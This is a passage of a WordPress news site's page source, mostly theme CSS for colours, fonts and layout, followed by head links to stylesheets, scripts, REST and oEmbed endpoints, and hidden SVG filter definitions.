                    body .exclusive-posts .exclusive-now{
            background: #d72924 ;
            }
        

                    .aft-dark-mode .mailchimp-block,
            body .mailchimp-block{
            background-color: #202020;
            }
        
                    body .mailchimp-block, .mailchimp-block .block-title{
                color: #ffffff;
            }
        

                    body.aft-dark-mode footer.site-footer,
            body footer.site-footer{
            background-color: #404040;
            }
        
                    footer.site-footer .wp-calendar-nav a,
            footer.site-footer .wp-block-latest-comments__comment-meta a,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-center footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-none footer.site-footer .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading,
            body.aft-default-mode.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading,

            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .widget-title .heading-line,
            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode .site-footer .morenews-widget.widget_text a,
            body.aft-dark-mode .site-footer .morenews-widget.widget_text a,
            body.aft-default-mode .site-footer #wp-calendar thead,
            body.aft-default-mode .site-footer #wp-calendar tbody,
            body.aft-default-mode .site-footer #wp-calendar caption,
            body.aft-dark-mode .site-footer #wp-calendar thead,
            body.aft-dark-mode .site-footer #wp-calendar tbody,
            body.aft-dark-mode .site-footer #wp-calendar caption,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a, 
            body.aft-default-mode .site-footer .tagcloud a,
            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,

            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color), 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color), 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            footer p:not([class*="wp-elements-"]) a, 
            footer p:not([class*="wp-elements-"]) a:visited, 
            .widget-title-border-center footer .wp-block-group .wp-block-heading:not(.has-text-color), 
            .widget-title-border-bottom footer .wp-block-group .wp-block-heading:not(.has-text-color),

            body.aft-dark-mode .site-footer .wp-block-tag-cloud a,
            body.aft-dark-mode .site-footer .tagcloud a,
            body.aft-dark-mode .site-footer .widget-area.color-pad .widget > ul > li,
            body .site-footer .widget ul.menu >li a,
            body .site-footer .widget > ul > li a,
            body .site-footer h4.af-author-display-name,
            body .site-footer .morenews_tabbed_posts_widget .nav-tabs > li > a,
            body .site-footer .color-pad .entry-meta span a,
            body .site-footer .color-pad .entry-meta span,
            body .site-footer .color-pad .read-title h3 a,
            body .site-footer .header-after1,
            body .site-footer .widget-title,
            body .site-footer .widget ul li,
            body .site-footer .color-pad ,
            body .site-footer ,
            body footer.site-footer{
            color: #ffffff;
            }

        
                    body.aft-dark-mode .site-info,
            body.aft-default-mode .site-info{
            background-color: #202020;
            }
        
                    body.aft-dark-mode .site-info .color-pad a,
            body.aft-dark-mode .site-info .color-pad,
            body.aft-default-mode .site-info .color-pad a,
            body.aft-default-mode .site-info .color-pad{
            color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-border-bottom .widget-title.category-color-1 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-1 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-1 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-1 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-1{
                background-color: #0098fe ;
            }
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-1::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-1::before{
                border-top-color: #0098fe ;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-1 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-1 .heading-line,

            body a.morenews-categories.category-color-1 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-1{
                color: #ffffff ;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-border-bottom .widget-title.category-color-2 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-2 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-2 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-2 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-2{
                background-color: #d72924;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-2::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-2::before{
                border-top-color: #d72924;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-2 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-2 .heading-line,

            body a.morenews-categories.category-color-2 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-2{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-border-bottom .widget-title.category-color-3 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-3 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-3 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-3 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-3{
                background-color: #202020;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-3::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-3::before{
                border-top-color: #202020;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-3 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-3 .heading-line,

            body a.morenews-categories.category-color-3 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-3{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-border-bottom .widget-title.category-color-4 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-4 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-4 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-4 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-4{
                background-color: #46af4b;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-4::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-4::before{
                border-top-color: #46af4b;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-4 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-4 .heading-line,

            body a.morenews-categories.category-color-4 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-4{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-border-bottom .widget-title.category-color-5 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-5 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-5 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-5 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-5{
                background-color: #ea8d03;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-5::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-5::before{
                border-top-color: #ea8d03;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-5 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-5 .heading-line,

            body a.morenews-categories.category-color-5 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-5{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-border-bottom .widget-title.category-color-6 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-6 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-6 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-6 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-6{
                background-color: #ff5722;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-6::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-6::before{
                border-top-color: #ff5722;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-6 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-6 .heading-line,

            body a.morenews-categories.category-color-6 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-6{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-border-bottom .widget-title.category-color-7 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-7 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-7 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-7 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-7{
                background-color: #9c27b0;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-7::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-7::before{
                border-top-color: #9c27b0;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-7 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-7 .heading-line,

            body a.morenews-categories.category-color-7 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-7{
                color: #ffffff;
            }
        

                    .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Source Sans Pro;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Roboto;
            }
        
                    body, button, input, select, optgroup, textarea {
            font-size: 16px;
            }
        
                    .widget-title-border-center .wp-block-search__label,
            .widget-title-border-center .wp-block-group .wp-block-heading,
            .widget-title-border-bottom .wp-block-search__label,
            .widget-title-border-bottom .wp-block-group .wp-block-heading,
            .widget-title-border-none .wp-block-search__label,
            .widget-title-border-none .wp-block-group .wp-block-heading,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            h4.af-author-display-name,
            body.widget-title-border-bottom .widget-title, 
            body.widget-title-border-center .widget-title, 
            body.widget-title-border-none .widget-title{
                font-size: 16px;
            }
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a, 
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-fill-and-border h4.af-author-display-name,
            .widget-title-fill-and-no-border h4.af-author-display-name,
            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

            .widget-title-fill-and-no-border .widget-title .heading-line, 
            .widget-title-fill-and-border .widget-title .heading-line{
                font-size: calc(16px - 2px);
            }
        
                    .mailchimp-block .block-title,
            .morenews_posts_slider_widget .read-single .read-details .read-title h3,
            article.latest-posts-full .read-title h3,
            .af-banner-carousel .read-title h3{
                font-size: 27px;
            }
                
        
                    .widget:not(.morenews_social_contacts_widget) ul.menu >li,
            #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
            #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
            .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,
            .af-reated-posts .read-title h3,
            .af-main-banner-latest-posts .read-title h3,
            .four-col-masonry article.col-3 .read-title h3,
            .four-col-masonry article.latest-posts-grid.col-3 .read-title h3,
            .af-main-banner-thumb-posts .af-sec-post .read-title h3,
            .aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,
            .af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,
            .af-main-banner-featured-posts .read-title h3{
                font-size: 18px;
            }
            
                            .widget ul ul li, 
                .widget > ul > li,
                .af-list-post .read-title h3,
                .navigation.post-navigation .nav-links a,
                .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,
                .morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,
                .af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3{
                    font-size: 16px;
                }
                .aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{
                    font-size: calc(16px - 2px);
                }
                .wp-block-tag-cloud a, 
                .tagcloud a{
                    font-size: 16px !important;
                }
                        
                            .entry-content{
                    font-size: 16px;
                }
                                
                            body.single-post .entry-title,
                h1.page-title{
                    font-size: 42px;
                }
                
                            #secondary .archive-list-post .read-title h3, 
                #sidr .archive-list-post .read-title h3, 
                footer .archive-list-post .read-title h3,
                body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
                body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-details .read-title h3, 
                body .primary-footer-area:first-child:nth-last-child(3) ~ .primary-footer-area .morenews_posts_slider_widget .read-single .read-details .read-title h3,
                #sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3 ,
                #secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,
                .morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,
                .archive-list-post .read-title h3,
                .archive-masonry-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate  .archive-grid-post .read-title h3,
                article.latest-posts-grid .read-title h3,
                .two-col-masonry article.latest-posts-grid.col-3 .read-title h3,
                .af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,
                .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-title h3{
                font-size: 20px;
                }
                @media screen and (max-width: 768px) {
                    body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                    body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                    body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-title h3 {
                        font-size: 20px;
                    }
                }
            
                    .widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-bottom .widget-title .heading-line,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,

            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-center .widget-title .heading-line,

            .widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-none .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-none .widget-title .heading-line,

            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-border .widget-title .heading-line,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
        
            h1, h2, h3, h4, h5, h6,
            .widget-title span,
            .header-after1 span,
            .read-title h3 {
            line-height: 1.5;
            }
        
                    body{
            line-height: 1.7;
            }
                
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7CSource%2BSans%2BPro%3A400%2C700%7CRoboto%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hotscorethailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hotscorethailand.com/wp-json/wp/v2/posts/579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotscorethailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hotscorethailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.hotscorethailand.com/?p=579' />
<link rel="alternate" type="application/json+oembed" href="https://www.hotscorethailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotscorethailand.com%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2581%25e0%25b8%259e%25e0%25b9%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotscorethailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotscorethailand.com%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2581%25e0%25b8%259e%25e0%25b9%2589%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
                <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 92px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" />
<meta name="msapplication-TileImage" content="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-579 single-format-standard wp-embed-responsive aft-dark-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed full-width-content af-wide-layout">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 